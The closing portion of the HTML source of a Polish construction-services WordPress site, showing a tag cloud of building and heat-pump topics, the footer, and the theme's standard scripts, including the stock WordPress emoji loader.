<a href="https://www.kirjak.com.pl/zagadnienie/lakierobejca-do-podbitki/" class="tag-cloud-link tag-link-16 tag-link-position-25" style="font-size: 16.75pt;" aria-label="lakierobejca do podbitki (6 elementów)">lakierobejca do podbitki</a>
<a href="https://www.kirjak.com.pl/zagadnienie/mieszkania-deweloperskie-krakow/" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 8pt;" aria-label="mieszkania deweloperskie kraków (3 elementy)">mieszkania deweloperskie kraków</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ogrzewanie-gazowe/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 8pt;" aria-label="ogrzewanie gazowe (3 elementy)">ogrzewanie gazowe</a>
<a href="https://www.kirjak.com.pl/zagadnienie/okna-wspolczynnik-rw/" class="tag-cloud-link tag-link-14 tag-link-position-28" style="font-size: 20.25pt;" aria-label="okna współczynnik rw (8 elementów)">okna współczynnik rw</a>
<a href="https://www.kirjak.com.pl/zagadnienie/pompa-ciepla-koszt/" class="tag-cloud-link tag-link-13 tag-link-position-29" style="font-size: 20.25pt;" aria-label="pompa ciepła koszt (8 elementów)">pompa ciepła koszt</a>
<a href="https://www.kirjak.com.pl/zagadnienie/pompy-ciepla-montaz-siedlce/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 11.5pt;" aria-label="pompy ciepła montaż Siedlce (4 elementy)">pompy ciepła montaż Siedlce</a>
<a href="https://www.kirjak.com.pl/zagadnienie/projekty-instalacji-elektrycznych-trojmiasto/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 20.25pt;" aria-label="Projekty instalacji elektrycznych Trójmiasto (8 elementów)">Projekty instalacji elektrycznych Trójmiasto</a>
<a href="https://www.kirjak.com.pl/zagadnienie/sprezarkowe-pompy-ciepla/" class="tag-cloud-link tag-link-38 tag-link-position-32" style="font-size: 11.5pt;" aria-label="sprężarkowe pompy ciepła (4 elementy)">sprężarkowe pompy ciepła</a>
<a href="https://www.kirjak.com.pl/zagadnienie/stolarka-drzwiowa/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 18.5pt;" aria-label="stolarka drzwiowa (7 elementów)">stolarka drzwiowa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/szamba-plastikowe-z-montazem-poznan/" class="tag-cloud-link tag-link-31 tag-link-position-34" style="font-size: 20.25pt;" aria-label="szamba plastikowe z montażem poznań (8 elementów)">szamba plastikowe z montażem poznań</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tania-firma-budowlana/" class="tag-cloud-link tag-link-12 tag-link-position-35" style="font-size: 16.75pt;" aria-label="tania firma budowlana (6 elementów)">tania firma budowlana</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tania-firma-budowlana-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 11.5pt;" aria-label="tania firma budowlana warszawa (4 elementy)">tania firma budowlana warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-43 tag-link-position-37" style="font-size: 14.3pt;" aria-label="Tanie domy drewniane (5 elementów)">Tanie domy drewniane</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-38" style="font-size: 16.75pt;" aria-label="Układanie kostki Warszawa (6 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/uslugi-budowlane-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-39" style="font-size: 20.25pt;" aria-label="usługi budowlane warszawa (8 elementów)">usługi budowlane warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-23 tag-link-position-40" style="font-size: 14.3pt;" aria-label="Warszawa - układanie kostki (5 elementów)">Warszawa - układanie kostki</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 11.5pt;" aria-label="współczynnik izolacyjności akustycznej okien (4 elementy)">współczynnik izolacyjności akustycznej okien</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wykonczenia-domow-warszawa/" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.5pt;" aria-label="wykończenia domów warszawa (4 elementy)">wykończenia domów warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wykonczenia-mieszkan-pod-klucz/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 8pt;" aria-label="Wykończenia mieszkań pod klucz (3 elementy)">Wykończenia mieszkań pod klucz</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wynajem-koparki-gliwice/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 22pt;" aria-label="wynajem koparki Gliwice (9 elementów)">wynajem koparki Gliwice</a>
<a href="https://www.kirjak.com.pl/zagadnienie/wynajem-sprzetu-budowlanego/" class="tag-cloud-link tag-link-47 tag-link-position-45" style="font-size: 16.75pt;" aria-label="Wynajem sprzętu budowlanego (6 elementów)">Wynajem sprzętu budowlanego</a></div>
</div>		</div><!-- .widget-area .second -->
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						 	Temat stworzony przez <a href="#">Colorlib</a> Napędzany przez WordPress
					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		  <script type="text/javascript">
			jQuery( document ).ready( function( $ ){
			  if ( $( window ).width() >= 767 ){
				$( '.navbar-nav > li.menu-item > a' ).click( function(){
					if( $( this ).attr('target') !== '_blank' ){
						window.location = $( this ).attr( 'href' );
					}
				});
			  }
			});
		  </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sparkling-child/*","/wp-content/themes/sparkling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.kirjak.com.pl/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kirjak.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kirjak.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
